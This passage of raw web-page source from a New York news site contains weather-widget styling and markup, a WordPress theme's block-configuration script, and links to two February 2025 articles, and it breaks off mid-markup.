.td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}body .tdi_101 .td-weather-city{color:#dddddd}body .tdi_101 .td-weather-condition{color:#999999}body .tdi_101 .td-location-icon{color:#666666}body .tdi_101 .td-weather-now{color:#dddddd}body .tdi_101 .td-w-low-temp{color:#999999}body .tdi_101 .td-down-icon{color:#444444}body .tdi_101 .td-w-high-temp{color:#999999}body .tdi_101 .td-up-icon{color:#444444}body .tdi_101 .td-weather-information:before{background-color:rgba(255,252,252,0.85)}body .tdi_101 .td-weather-section-1{color:#ffffff}body .tdi_101 .td-weather-section-2{color:#ffffff}body .tdi_101 .td-weather-section-3{color:#ffffff}body .tdi_101 .td-weather-week:before{background-color:rgba(255,252,252,0.85)}body .tdi_101 .td-weather-days>div:first-child{color:#c9c7c7}body .tdi_101 .td-weather-days .td-day-degrees{color:#c9c7c7}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_101 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">New York</div>
			<div class="td-weather-condition">clear sky</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_101"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_101">
				<input id="tdi_101" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 clear-sky-n td-w-today-icon"
						data-td-block-uid="tdi_101"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_101">
					<span class="td-big-degrees">21.8</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">F</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">23</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">19.9</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">51						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">2.2mph</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">0						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Sun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">23</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Mon</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">30</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Tue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">31</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Wed</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">29</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Thu</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">20</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><div class="td_block_wrap td_flex_block_1 tdi_102 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:0px!important}</style>
<style>.tdi_102 .td-image-wrap{padding-bottom:80%}.tdi_102 .entry-thumb{background-position:center 50%}.tdi_102 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_102 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_102 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_102 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_102 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_102 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_102 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_102 .td-post-vid-time{display:block}.tdi_102 .td-post-category:not(.td-post-extra-category){display:none}.tdi_102 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_102 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_102 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_102 .td-read-more{display:none}.tdi_102 .td-author-date{display:inline}.tdi_102 .td-post-author-name{display:none}.tdi_102 .entry-review-stars{display:none}.tdi_102 .td-icon-star,.tdi_102 .td-icon-star-empty,.tdi_102 .td-icon-star-half{font-size:15px}.tdi_102 .td-module-comments{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_102 .td-module-title a{color:#aaaaaa}.tdi_102 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_102 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .td-image-wrap{padding-bottom:115%}.tdi_102 .td-module-meta-info{padding:0 15px 0 0}.tdi_102 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_102 .td-module-container:before{bottom:-7.5px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0px}.tdi_102 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_102 .td-module-container:before{bottom:-1px}.tdi_102 .td-author-date{display:none}.tdi_102 .td-post-date,.tdi_102 .td-post-author-name span{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_102 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0 15px 0 0}.tdi_102 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_102 .td-module-container:before{bottom:-10px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiI4MCIsImxhbmRzY2FwZSI6IjExNSJ9","category_id":"64","sort":"","f_title_font_family":"413","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"3","limit":"6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "1";
block_tdi_102.block_type = "td_flex_block_1";
block_tdi_102.post_count = "6";
block_tdi_102.found_posts = "1208";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "201";
tdBlocksArray.push(block_tdi_102);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/life" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_102 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/will-men-wear-really-really-ridiculously-low-rise-jeans"  rel="bookmark" class="td-image-wrap " title="Will Men Wear Really, Really, Ridiculously Low-Rise Jeans?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/27BUTT-JEANS-01-qwzl-facebookJumbo-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/will-men-wear-really-really-ridiculously-low-rise-jeans"  rel="bookmark" title="Will Men Wear Really, Really, Ridiculously Low-Rise Jeans?">Will Men Wear Really, Really, Ridiculously Low-Rise Jeans?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T11:12:57-05:00" >February 27, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/pro-palestine-students-take-over-barnard-college-hall-assault-staff-member-in-latest-campus-unrest"  rel="bookmark" class="td-image-wrap " title="Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/f8d75b5d-e320-4524-8e2c-9ba88d6c72bf-218x150.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/pro-palestine-students-take-over-barnard-college-hall-assault-staff-member-in-latest-campus-unrest"  rel="bookmark" title="Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest">Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T23:02:26-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
